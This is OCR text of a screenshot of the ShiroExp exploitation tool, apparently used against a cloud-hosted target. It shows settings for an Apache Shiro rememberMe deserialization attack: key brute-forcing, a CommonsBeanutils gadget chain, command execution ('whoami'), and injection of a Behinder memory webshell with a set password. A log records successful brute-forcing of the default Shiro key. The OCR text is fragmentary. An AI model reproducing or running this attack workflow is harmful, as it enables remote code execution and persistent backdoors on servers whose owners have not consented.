 Safe6Sec ShiroExp v1.3.1 [build:20220709]
设置 工具 关于
GET URL http://eci-2ze816q8joaiiqvjssi8.clou 特征 rememberM 输出paylo... shiro框架...
POST /login HTTP/1.1Host: www.xxx.comConnection: closeContent-Length: 102sec-ch-ua: " Not;A
Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"Accept: */*DNT: 1X-Requested-With:
XMLHttpRequestsec-ch-ua-mobile: ?0User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36Content-Type:
application/x-www-form-urlencoded; charset=UTF-8Sec-Fetch-Site: same-originSec-Fetch-Mode:
corsSec-Fetch-Dest: emptyReferer: https://www.xxxx.com/loginAccept-Encoding: gzip,
密钥 kPH+bIxk5D2deZi 爆破方式 SimplePrincipalCollect... AES-GCM 爆破密钥
回显 TomcatEcho 利用链 CommonsBeanutils18... whoami 执行命令
内存马 BehinderFilter shell密码 shell@2022! /* 注入内存马
日志输出 笔记本
[-] 2024-10-29 16:31:45 未发现shiro特征
[*] 2024-10-29 16:37:03 开始检查目标是否用了shiro
[-] 2024-10-29 16:37:03 未发现shiro特征
[*] 2024-10-29 16:40:39 开始检查目标是否用了shiro
[+] 2024-10-29 16:40:39 发现shiro特征
--------------------------
[*] 2024-10-29 16:40:54 开始爆破默认key
[*] 2024-10-29 16:41:04 检测kPH+bIxk5D2deZiIxcaaaA==
[+] 2024-10-29 16:41:05 爆破成功！发现kPH+bIxk5D2deZiIxcaaaA==
--------------------------
[*] 2024-10-29 16:41:05 爆破结束!